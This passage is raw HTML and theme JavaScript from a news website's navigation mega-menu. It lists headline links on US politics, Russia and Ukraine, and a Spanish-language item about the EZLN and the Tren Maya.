	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968f80e4f425_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6968f80e4f425" ><script>var block_td_uid_1_6968f80e4f425 = new tdBlock();
block_td_uid_1_6968f80e4f425.id = "td_uid_1_6968f80e4f425";
block_td_uid_1_6968f80e4f425.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6968f80e4f425_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6968f80e4f425_rand","tdc_css_class_style":"td_uid_1_6968f80e4f425_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6968f80e4f425.td_column_number = "3";
block_td_uid_1_6968f80e4f425.block_type = "td_block_mega_menu";
block_td_uid_1_6968f80e4f425.post_count = "4";
block_td_uid_1_6968f80e4f425.found_posts = "1678";
block_td_uid_1_6968f80e4f425.header_color = "";
block_td_uid_1_6968f80e4f425.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968f80e4f425.max_num_pages = "420";
tdBlocksArray.push(block_td_uid_1_6968f80e4f425);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968f80e4f425));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The European Army is a Madness: THIERRY\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\">The European Army is a Madness: THIERRY<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/zakharova-responds-to-the-pervert-john\/\" rel=\"bookmark\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/zakharova-responds-to-the-pervert-john\/\" rel=\"bookmark\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\">ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-congress-could-stop-trump\/\" rel=\"bookmark\" title=\"US Congress Could Stop to Trump\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Congress Could Stop to Trump\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-congress-could-stop-trump\/\" rel=\"bookmark\" title=\"US Congress Could Stop to Trump\">US Congress Could Stop to Trump<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6968f80e4f425","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968f80e4f425));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6968f80e4f425","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6968f80e4f425" id="td_uid_2_6968f80e51bc8" data-td_block_id="td_uid_1_6968f80e4f425" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6968f80e4f425"  id="td_uid_3_6968f80e51be9" data-td_block_id="td_uid_1_6968f80e4f425" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_6968f80e4f425 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968f80e4f425" data-td_block_id="td_uid_1_6968f80e4f425"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968f80e4f425" data-td_block_id="td_uid_1_6968f80e4f425"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968f80e53bf8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6968f80e53bf8" ><script>var block_td_uid_4_6968f80e53bf8 = new tdBlock();
block_td_uid_4_6968f80e53bf8.id = "td_uid_4_6968f80e53bf8";
block_td_uid_4_6968f80e53bf8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6968f80e53bf8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968f80e53bf8_rand","tdc_css_class_style":"td_uid_4_6968f80e53bf8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968f80e53bf8.td_column_number = "3";
block_td_uid_4_6968f80e53bf8.block_type = "td_block_mega_menu";
block_td_uid_4_6968f80e53bf8.post_count = "5";
block_td_uid_4_6968f80e53bf8.found_posts = "1691";
block_td_uid_4_6968f80e53bf8.header_color = "";
block_td_uid_4_6968f80e53bf8.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968f80e53bf8.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_6968f80e53bf8);
</script><div id=td_uid_4_6968f80e53bf8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968f80e53bf8" data-td_block_id="td_uid_4_6968f80e53bf8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968f80e53bf8" data-td_block_id="td_uid_4_6968f80e53bf8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968f80e5655e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6968f80e5655e" ><script>var block_td_uid_5_6968f80e5655e = new tdBlock();
block_td_uid_5_6968f80e5655e.id = "td_uid_5_6968f80e5655e";
block_td_uid_5_6968f80e5655e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6968f80e5655e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968f80e5655e_rand","tdc_css_class_style":"td_uid_5_6968f80e5655e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968f80e5655e.td_column_number = "3";
block_td_uid_5_6968f80e5655e.block_type = "td_block_mega_menu";
block_td_uid_5_6968f80e5655e.post_count = "5";
block_td_uid_5_6968f80e5655e.found_posts = "19";
block_td_uid_5_6968f80e5655e.header_color = "";
block_td_uid_5_6968f80e5655e.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968f80e5655e.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_6968f80e5655e);
</script><div id=td_uid_5_6968f80e5655e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
